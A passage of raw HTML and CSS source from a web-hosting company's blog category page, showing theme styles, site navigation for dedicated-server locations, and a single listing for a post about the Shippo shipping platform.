.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>
    <!-- HEADER TITLE BREADCRUBS SECTION -->
    <div class="header-title-breadcrumb relative"><div class="header-title-breadcrumb-overlay text-center">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-7 col-sm-12 col-xs-12 text-left"><h1>Category:  <span>Shippo Shipping Solutions</span></h1></div>
                                    <div class="col-md-5 col-sm-12 col-xs-12"><ol class="breadcrumb text-right"><li><a href="https://www.bestarhost.com/">Home</a></li> <li class="active">Shippo Shipping Solutions</li></ol></div>
                                </div>
                            </div>
                        </div></div><div class="clearfix"></div>
    <!-- Page content -->
    <div class="high-padding">
        <!-- Blog content -->
        <div class="container blog-posts">
            <div class="row">

                
                <div class="col-md-8 main-content">
                                    <div class="row">

                                                                                                        
<article id="post-7262" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7262 post type-post status-publish format-standard has-post-thumbnail hentry category-shippo-shipping-solutions tag-shippo-features-and-operation tag-shippo-platform-overview tag-shippo-shipping-integration-guide tag-shippo-shipping-solutions tag-understanding-shippo-functionality tag-what-is-shippo-and-how-does-it-work" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/what-is-shippo-and-how-does-it-work/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/01/What-is-Shippo-and-How-Does-it-Work-1.jpg" alt="What is Shippo and How Does it Work?" />                </a>
                <a href="https://www.bestarhost.com/what-is-shippo-and-how-does-it-work/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            January 21, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="What is Shippo and How Does it Work?" href="https://www.bestarhost.com/what-is-shippo-and-how-does-it-work/">
                                                <!-- POST TITLE -->
                        What is Shippo and How Does it Work?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/shippo-shipping-solutions/" rel="tag">Shippo Shipping Solutions</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the fast-paced world of e-commerce, efficient shipping solutions are crucial for businesses looking to streamline their operations. Shippo, [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/what-is-shippo-and-how-does-it-work/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                        
                        <div class="modeltheme-pagination-holder col-md-12">             
                            <div class="modeltheme-pagination pagination">             
                                                            </div>
                        </div>
                    </div>
                                </div>

                                    <div class="col-md-4 sidebar-content">
                        
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestarhost.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://www.bestarhost.com/how-do-ai-agents-enable-automated-infrastructure-monitoring/">How Do AI Agents Enable Automated Infrastructure Monitoring?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-api-latency-impacts-saas-user-experience/">How API Latency Impacts SaaS User Experience?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/server-level-vs-plugin-caching-what-works-best-for-seo-and-speed/">Server Level vs Plugin Caching: What Works Best for SEO and Speed?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-dns-hosting-affects-website-crawl-efficiency/">How DNS Hosting Affects Website Crawl Efficiency?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-to-optimize-internal-links-for-large-scale-content-websites/">How to Optimize Internal Links for Large Scale Content Websites?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/how-to-build-a-high-converting-ecommerce-website-best-practices-tips/" class="url" rel="ugc">How To Build A High-Converting ECommerce Website: Best Practices &amp; Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-are-the-requirements-for-e-commerce-website-hosting-in-bestarhost/#comment-133">What are the requirements for E-commerce Website Hosting in BeStarHost? </a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/ssd-disk-space-hosting-benefits/#comment-132">What is SSD Disk Space in Hosting and its Benefits?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-is-an-ssd-dedicated-server-ssd-hdd-nvme-which-is-better/#comment-131">What is an SSD Dedicated Server? SSD, HDD &#038; NVMe which is better?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/the-pros-and-cons-of-using-an-hdd-server-vs-an-ssd-server-in-singapore/#comment-130">The Pros and Cons of Using an HDD Server vs an SSD Server in Singapore</a></li><li class="recentcomments"><span 